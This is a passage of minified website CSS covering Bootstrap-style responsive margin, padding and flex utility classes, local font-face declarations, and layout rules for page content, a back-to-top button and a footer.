!important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}main .pageContent{padding-top:1rem}main .pageContent img{max-width:100%}main img{height:auto}.server-data,.hidden{display:none}ins{text-decoration:none}img{user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.sr-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}footer{position:relative}header{height:100px;position:fixed;top:0;width:100%;z-index:99}.mobile-overlay{transition:all ease .5s;background:rgba(0,0,0,0);position:absolute}.mobile-overlay.show{z-index:999;background:rgba(0,0,0,.8);height:100%;width:100%;top:0;left:0;overflow:hidden}.mobile-overlay.show.out{background:rgba(0,0,0,0)}@font-face{font-family:"Montserrat-fallback";size-adjust:113%;src:local("Arial")}@font-face{font-family:"Montserrat-Bold-fallback";src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url("/dist/fonts/nunito-sans-v12-latin-300.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-300.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-300.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-300.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url("/dist/fonts/nunito-sans-v12-latin-regular.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-regular.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-regular.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-regular.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url("/dist/fonts/nunito-sans-v12-latin-700.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-700.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-700.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-700.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url("/dist/fonts/nunito-sans-v12-latin-800.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-800.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-800.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-800.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("/dist/fonts/montserrat-v25-latin-regular.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-regular.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-regular.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-regular.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-regular.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-regular.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("/dist/fonts/montserrat-v25-latin-500.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-500.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-500.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-500.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-500.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-500.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:600;src:url("/dist/fonts/montserrat-v25-latin-600.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-600.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-600.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-600.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-600.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-600.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:700;src:url("/dist/fonts/montserrat-v25-latin-700.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-700.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-700.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-700.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-700.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-700.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:800;src:url("/dist/fonts/montserrat-v25-latin-800.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-800.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-800.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-800.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-800.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-800.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url("/dist/fonts/webfonts/fa-solid-900.woff2") format("woff2"),url("/dist/fonts/webfonts/fa-solid-900.ttf") format("truetype")}.fas,.fa-solid{font-family:"Font Awesome 6 Free";font-weight:900}.fa-bars{font-family:"Font Awesome 6 Free"}.fa-bars::before{content:""}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/dist/fonts/webfonts/fa-brands-400.woff2") format("woff2"),url("/dist/fonts/webfonts/fa-brands-400.ttf") format("truetype")}.fab,.fa-brands{font-family:"Font Awesome 6 Brands";font-weight:400}main{margin-top:167px}main.no-margin{margin-top:0px}main.landing-margin{margin-top:114px !important}@media(max-width: 991px){main.landing-margin{margin-top:85px !important}}@media(max-width: 767.98px){main{margin-top:80px}}main .pageContent{min-height:500px}main .umb-block-list .tmSmall{margin-top:30px}main .umb-block-list .tmMedium{margin-top:70px}main .umb-block-list .tmLarge{margin-top:100px}main .umb-block-list .tmNone{margin-top:0px}main .umb-block-list .bmSmall{margin-bottom:30px}main .umb-block-list .bmMedium{margin-bottom:70px}main .umb-block-list .bmLarge{margin-bottom:100px}main .umb-block-list .bmNone{margin-bottom:0px}main .umb-block-list .mw-Small{max-width:540px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Medium{max-width:1099px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Large{max-width:1366px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Larger{max-width:1420px;margin-left:auto;margin-right:auto}main .umb-block-list>.fullwidth>.container{max-width:none}main .img-wrap{max-width:100%;display:inline-block}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:80px}@media(min-width: 768px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.featureCTA2BE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE.noImage:last-child{margin-bottom:100px}main .pageContent>.blockList>.umb-block-list>div.formWithBackgroundCTABE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-bottom:50px}@media(max-width: 767.98px){main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-top:30px}}main .pageContent>.blockList>.umb-block-list>div.rteBE ul{margin-bottom:2em}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .pageContent table{margin-bottom:1.5em}main .pageContent table tbody{border:0}main .pageContent table tr{border:0}main .pageContent table td{border-width:1px}@media(max-width: 767.98px){main .pageContent table{font-size:.75em}main .pageContent table td{line-height:1.45em}}main .pageContent iframe{max-width:100%}main span.importantText{font-weight:700;color:#00833f}main img{object-fit:contain}main .linkEnabled{cursor:pointer}main figure.image-right img,main figure.image-left img{height:fit-content}main .pageContent p img[style^="float: right"]{margin:10px 0 10px 20px}main .pageContent p img[style^="float: left"]{margin:10px 20px 10px 0}@media(min-width: 576px){main p.image-right{clear:both}main p.image-right img{display:block;float:right;max-width:50%;margin-left:20px}main p.image-right .img-wrap{float:right;max-width:50%;margin-left:20px}main p.image-right .img-wrap img{float:none;max-width:100%;margin-left:unset}main figure.image-right{clear:both;float:right;display:flex;flex-direction:column;max-width:50%;margin-left:20px}main figure.image-right figcaption{font-size:16px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:1.65em;margin-top:5px}main span.image-right{clear:both;float:right;margin-left:20px;margin-bottom:20px}main p.image-left{clear:both}main p.image-left img{float:left;margin-right:20px;max-width:50%;display:block}main p.image-left .img-wrap{float:left;margin-right:20px;max-width:50%}main p.image-left .img-wrap img{float:none;max-width:100%;margin-right:unset}main figure.image-left{clear:both;float:left;display:flex;flex-direction:column;max-width:50%;margin-right:20px}main figure.image-left figcaption{font-size:16px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:1.65em;margin-top:5px}main span.image-left{clear:both;float:left;margin-right:20px;margin-bottom:20px}main h2+p.image-left,main .h2+p.image-left,main h2+p.image-right,main .h2+p.image-right,main h3+p.image-left,main .h3+p.image-left,main h3+p.image-right,main .h3+p.image-right{margin-top:10px}}@media(max-width: 575.98px){main .image-right figcaption{font-size:14px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:26px}main .image-left figcaption{font-size:14px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:26px}main .pageContent p img[style^="float: right"],main .pageContent p img[style^="float: left"]{margin:10px 0;float:none !important;display:block;width:100%}}main .container{padding-left:30px;padding-right:30px}@media(min-width: 1400px){main .container{max-width:1340px}}@media(min-width: 1535px){main .container{max-width:1605px}}main .fluid-container{padding-right:15px;padding-left:15px}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:0;opacity:0;display:flex;align-items:center;justify-content:center;pointer-events:none;transition:opacity .3s,color .3s,background-color .3s;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;border:1px dotted rgba(0,0,0,0);color:#fff}@media(max-width: 991px){main .bt.hide-mobile{display:none}}main .bt:focus,main .bt:hover{outline:none;background-color:#9d3615}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}@media(max-width: 767.98px){main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}video[poster]{object-fit:cover}body.bt-on .bt{opacity:1;pointer-events:all}@media(min-width: 768px){main{transition:.2s}body.minimized main{margin-top:114px}}@media print{header,.cookieWarning,.postArticleContent .blogSocalLinks,body.bt-on .bt{display:none !important}main{padding-top:0 !important}main .bannerSubpage,main main .banner{min-height:0 !important}main .bannerSubpage .content,main main .banner .content{padding-top:0 !important;padding-bottom:0 !important;color:#000 !important;background-color:rgba(0,0,0,0) !important}.postArticleContent .postTopicLinks ul li a{box-shadow:none !important}}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0px 0 0;font-size:16px;color:#fff}footer.footerMain a{color:#fff}footer.footerMain a:hover{color:#fff;text-decoration:underline}footer.footerMain a:focus{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media(min-width: 1400px){footer.footerMain .footerContainer{max-width:1340px}}@media(min-width: 1535px){footer.footerMain .footerContainer{max-width:1605px}}footer.footerMain .footerRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0 0px;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav .dropdown-menu{display:block;background-color:rgba(0,0,0,0);border:0;position:relative}footer.footerMain .footerRow .footerNavColumn nav .dropdown-toggle::after{content:"";display:none}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link:hover,footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link:focus{text-decoration:none;color:#81bd41}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner .navFooterLower{margin-top:30px}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41;transition:filter .3s}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).facebook-square{background-image:url("/dist/img/social/facebook.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).twitter-square{background-image:url("/dist/img/social/twitter.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).pinterest-square{background-image:url("/dist/img/social/pinterest.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).instagram-square{background-image:url("/dist/img/social/instagram.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).youtube-square{background-image:url("/dist/img/social/youtube.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).linkedin{background-image:url("/dist/img/social/linkedin.svg")}footer.footerMain .footerEnd .socialMedia ul li a:hover{color:#fff;filter:brightness(1.15) contrast(1.15)}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media(max-width: 1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media(max-width: 1430px){footer.footerMain .footerRow .footerNavColumn 